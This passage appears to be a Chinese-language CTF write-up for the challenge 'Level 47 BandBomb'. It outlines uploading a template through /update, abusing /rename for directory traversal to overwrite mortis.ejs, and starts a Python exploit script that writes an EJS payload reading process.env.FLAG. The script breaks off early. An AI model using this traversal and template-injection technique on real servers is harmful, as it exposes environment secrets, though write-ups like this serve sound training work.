 Level 47 BandBomb
题目描述用大模型扩写导致太抽象了致歉 orz 下次一定自己码字。有用提示主要是刻意将
index.ejs 修改成了 mortis.ejs ；而从 颂乐人偶 第三集 中可以得知 Mortis 作为副人格顶替了
睦的主人格，联想到需要对 mortis.ejs 进行覆盖 至于UmiTaki只是出题人在磕罢了
思路是通过 /update 上传读取环境变量的模板文件，访问 /rename 重命名形成目录穿越，覆盖掉
主页面模板 mortis.ejs 后再次访问主页获得flag
1 # EXP for Level_47_BandBomb
2 import requests
3 import os
4
5 def exp_band_bomb():
6 base_url = 'http://146.56.227.88:32735'
7
8 try:
9 # 创建RCE payload
10 payload = 'mortis.ejs'
11 with open(payload, 'w') as f:
12 f.write('<%= process.env.FLAG %>')